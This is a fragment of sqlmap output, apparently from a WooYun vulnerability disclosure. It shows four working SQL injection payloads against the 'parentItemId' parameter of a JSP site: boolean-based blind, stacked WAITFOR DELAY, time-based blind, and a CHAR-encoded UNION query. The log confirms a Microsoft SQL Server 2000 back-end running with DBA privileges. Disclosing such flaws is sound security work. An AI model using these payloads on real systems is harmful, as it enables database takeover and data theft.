 Parameter: parentItemId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: i=0&ItemIdType=null&parentItemId=77 AND 5332=5332
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: i=0&ItemIdType=null&parentItemId=77;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: i=0&ItemIdType=null&parentItemId=77 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: i=0&ItemIdType=null&parentItemId=77 UNION ALL SELECT CHAR(113)+CHAR
(118)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(79)+CHAR(104)+CHAR(89)+CHAR(112)+CHAR(1
14)+CHAR(102)+CHAR(99)+CHAR(111)+CHAR(115)+CHAR(100)+CHAR(83)+CHAR(82)+CHAR(81)+
CHAR(103)+CHAR(67)+CHAR(76)+CHAR(85)+CHAR(89)+CHAR(82)+CHAR(89)+CHAR(122)+CHAR(1
14)+CHAR(108)+CHAR(84)+CHAR(75)+CHAR(104)+CHAR(106)+CHAR(97)+CHAR(97)+CHAR(76)+C
HAR(100)+CHAR(108)+CHAR(113)+CHAR(82)+CHAR(119)+CHAR(120)+CHAR(78)+CHAR(86)+CHAR
(69)+CHAR(102)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(118)+CHAR(113)-- -
---
[18:40:29] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[18:40:29] [INFO] testing if current user is DBA
current user is DBA: True
[18:40:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org